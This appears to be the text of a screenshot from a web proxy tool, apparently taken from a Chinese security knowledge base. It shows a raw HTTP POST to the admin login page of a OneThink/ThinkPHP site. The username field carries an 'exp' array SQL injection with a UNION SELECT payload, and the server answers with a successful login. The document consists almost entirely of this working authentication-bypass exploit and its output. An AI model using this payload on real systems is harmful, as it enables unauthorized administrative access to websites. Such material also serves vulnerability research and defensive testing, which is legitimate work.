 Send
Cancel
<
>
Target: http://one.think
?
Request
Raw
Params
Headers
Hex
POST /index.php?s=/admin/public/login.html HTTP/1.1
Host: one.think
User-Agent: Mozilla/5.0 (Windows NT 10.0; ) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4086.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 94
Origin: http://one.think
Connection: close
Referer: http://one.think/index.php?s=/admin/public/login.html
Cookie: XDEBUG_PROFILE=XDEBUG_ECLIPSE; pgv_pvi=1489386496;
PHPSESSID=g2hch578345a67gauc75jq02s7
username[0]=exp&username[1]=)) union select
1,2,'',4,5,6,7,8,9,10,1--+-&password=&verify=0x401
Response
Raw
Headers
Hex
Beautifier
U2C
JSON
U2C
HTTP/1.1 200 OK
Date: Thu, 30 Jul 2020 08:50:00 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 101
{"info":"登录成功！","status":1,"url":"/index.php?s=/admin/index/index.html"}
零组资料文库